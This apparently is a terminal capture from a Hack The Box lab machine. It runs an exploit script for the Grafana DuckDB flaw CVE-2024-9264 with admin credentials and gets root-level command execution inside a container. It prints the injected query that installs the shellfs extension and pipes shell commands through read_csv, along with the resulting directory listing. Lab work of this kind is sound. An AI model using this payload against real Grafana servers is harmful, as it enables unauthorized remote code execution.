 (Planning) → CVE-2024-9264 git:(main) × python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'ls -al /' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: ls -al /
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('ls -al / >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
total 64
drwxr-xr-x   1 root root 4096 Apr  4 10:23 .
drwxr-xr-x   1 root root 4096 Apr  4 10:23 ..
-rwxr-xr-x   1 root root    0 Apr  4 10:23 .dockerenv
lrwxrwxrwx   1 root root    7 Apr 27  2024 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 18  2022 boot
drwxr-xr-x   5 root root  340 May 11 01:36 dev
drwxr-xr-x   1 root root 4096 Apr  4 10:23 etc
drwxr-xr-x   1 root root 4096 May 14  2024 home
lrwxrwxrwx   1 root root    7 Apr 27  2024 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Apr 27  2024 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Apr 27  2024 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Apr 27  2024 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Apr 27  2024 media
drwxr-xr-x   2 root root 4096 Apr 27  2024 mnt
drwxr-xr-x   2 root root 4096 Apr 27  2024 opt
dr-xr-xr-x 345 root root    0 May 11 01:36 proc
drwx------   1 root root 4096 Apr  4 12:43 root
drwxr-xr-x   5 root root 4096 Apr 27  2024 run
-rwxr-xr-x   1 root root 3306 May 14  2024 run.sh
lrwxrwxrwx   1 root root    8 Apr 27  2024 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Apr 27  2024 srv
dr-xr-xr-x  13 root root    0 May 11 04:08 sys
drwxrwxrwt   1 root root 4096 May 11 05:53 tmp
drwxr-xr-x   1 root root 4096 Apr 27  2024 usr
drwxr-xr-x   1 root root 4096 Apr 27  2024 var